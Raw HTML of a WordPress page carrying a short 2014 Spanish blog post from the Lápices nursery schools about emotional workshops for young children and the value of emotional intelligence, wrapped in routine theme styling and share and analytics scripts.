.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:rgba(255,255,255,0.51);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-content-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-slide-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/slider.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-footer-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' media='all' />
<script src='https://blog.escuelas-infantiles.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://blog.escuelas-infantiles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script async src='https://blog.escuelas-infantiles.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<!-- This site uses the Better Analytics plugin.  https://marketplace.digitalpoint.com/better-analytics.3354/item -->
<script type='text/javascript' src='https://blog.escuelas-infantiles.com/wp-content/plugins/better-analytics/js/loader.php?ver=1.2.7.js' ></script><link rel="https://api.w.org/" href="https://blog.escuelas-infantiles.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.escuelas-infantiles.com/wp-json/wp/v2/posts/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.escuelas-infantiles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.escuelas-infantiles.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://blog.escuelas-infantiles.com/?p=129' />
<link rel="alternate" type="application/json+oembed" href="https://blog.escuelas-infantiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.escuelas-infantiles.com%2Ftrabajamos-las-emociones%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.escuelas-infantiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.escuelas-infantiles.com%2Ftrabajamos-las-emociones%2F&#038;format=xml" />
<script type="text/javascript" src="https://blog.escuelas-infantiles.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.cf65ca15-034f-4368-9f23-9fe9ec261198'});var st_type='wordpress5.3.2';</script><link rel="pingback" href="https://blog.escuelas-infantiles.com/xmlrpc.php">
<link rel="stylesheet" href="https://blog.escuelas-infantiles.com/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.5" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_res01f73e1e323465e68d694a58fcb83287=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-129 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="site">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://blog.escuelas-infantiles.com/" rel="home" aria-label="Blog Escuelas Infantiles Lápices"><img width="150" height="135" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" class="custom-logo" alt="Blog Escuelas Infantiles Lápices" /><div class="site-title-wrap"><p class="site-title">Blog Escuelas Infantiles Lápices</p><p class="site-description">Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos.</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.instagram.com/lapicesescuelainfantil/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.facebook.com/lapicesescuelainfantil/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.youtube.com/watch?v=chik406-a50" aria-label="https://www.youtube.com/watch?v=chik406-a50" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-vertical"><a class="brand has-logo-image" href="https://blog.escuelas-infantiles.com/" rel="home" aria-label="Blog Escuelas Infantiles Lápices"><img width="150" height="135" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" class="custom-logo" alt="Blog Escuelas Infantiles Lápices" /><div class="site-title-wrap"><div class="site-title">Blog Escuelas Infantiles Lápices</div><div class="site-description">Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos.</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-129" class="entry content-bg single-entry post-129 post type-post status-publish format-standard hentry category-actualidad-lapices nc-is-auto-shared nc-auto-share-end--is-default">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/" rel="tag">Actualidad Lápices</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Trabajamos las emociones</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2014-10-23T14:05:40+02:00">23 octubre 2014</time><time class="updated" datetime="2015-01-15T01:26:11+01:00">15 enero 2015</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><a href="https://blog.escuelas-infantiles.com/wp-content/uploads/2014/10/2014-10-15-11.51.26.jpg"><img class="wp-image-131 alignright" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2014/10/2014-10-15-11.35.06-300x225.jpg" alt="2014-10-15 11.35.06" width="313" height="225" /></a></p>
<p style="text-align: justify;">Los alumnos de <strong>Lápices</strong> han empezado a trabajar sus emociones  en los<strong> talleres emocionales </strong>dirigidos por el <strong>gabinete psicopedagógico</strong> de nuestras escuelas. En ellos los pequeños ,ayudadados por las pedagogas, descubren un sinfin de <strong>emociones</strong> gracias al uso de imágenes, objetos, y texturas. La imitación e identificación de emociones ayuda a los niños a conocer las suyas propias.<span id="more-129"></span></p>
<p><a href="https://blog.escuelas-infantiles.com/wp-content/uploads/2014/10/2014-10-15-11.51.26.jpg"><img loading="lazy" class="wp-image-132 alignright" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2014/10/2014-10-15-11.51.26-300x225.jpg" alt="2014-10-15 11.51.26" width="352" height="224" /></a></p>
<p style="text-align: justify;"><strong><span style="color: #0000ff;">Inteligencia emocional</span></strong></p>
<p style="text-align: justify;">Las emociones forman parte de nuestra vida desde el momento en que nacemos. Con apenas unos meses experimentamos emociones básicas como el miedo, el enfado, la alegría.  Pero hasta hace poco las emociones quedaban relegadas a un segundo plano. Prevalecía la parte racional del individuo.</p>
<p style="text-align: justify;">Hoy  las cosas han cambiado, y la parte emocional ha cobrado importancia.  Las emociones indican estados internos, personales, deseos, necesidades, motivaciones. Un mayor desarrollo de la inteligencia emocional supone poseer habilidades para expresar y controlar sentimientos de la manera más adecuada en el ámbito social y personal. Por eso desde <strong>Lápices</strong> ayudamos a los pequeños a trabajar esta inteligencia que incluye agilidad mental, empatía, motivación, perseverancia y un buen manejo de los sentimientos. Cualidades todas que definen un carácter con adaptabilidad social.</p>
